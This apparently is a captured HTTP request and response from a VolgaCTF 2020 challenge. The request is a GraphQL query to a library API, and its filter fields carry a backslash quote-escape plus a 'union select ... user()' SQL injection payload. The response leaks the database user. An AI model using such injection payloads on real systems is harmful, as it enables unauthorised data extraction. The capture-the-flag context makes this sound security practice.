 Go
Cancel
<
>
Target: http://library.q.2020.volgactf.ru:7781
?
Request
Raw
Params
Headers
Hex
JSON Beautifier
POST /api HTTP/1.1
Host: library.q.2020.volgactf.ru:7781
Accept: application/json
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://library.q.2020.volgactf.ru:7781/index.html
content-type: application/json
authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6Indvb2ZAbWFpbGluY
XRvci5jb20iLCJuYW1lIjoid29vZiIsImxvZ2luIjoid29vZiIsImlhdCI6MTU4NT
Q4OTA2MywiZXhwIjoxNTg1NDkyNjYzfQ.D54N_s5LVyUp7LXLZrwimAoA0bDi6WKA
CTv3NbOEpT0
origin: http://library.q.2020.volgactf.ru:7781
Content-Length: 264
Connection: close
{
"query":"query testGetUsersByFilter($input: UserFilter)
{testGetUsersByFilter(filter: $input){login name email}}",
"variables":{
"input":{
"login":"meow\\",
"name":"union select 1,2,3,4,user(),6#"
}
}
}
? < + > Type a search term 0 matches
Response
Raw
Headers
Hex
JSON Beautifier
{
"data": {
"testGetUsersByFilter": [
{
"login": "2",
"name": "library@172.17.0.3",
"email": "6"
}
]
}
}
? < + > Type a search term 0 matches
Done
360 bytes | 405 millis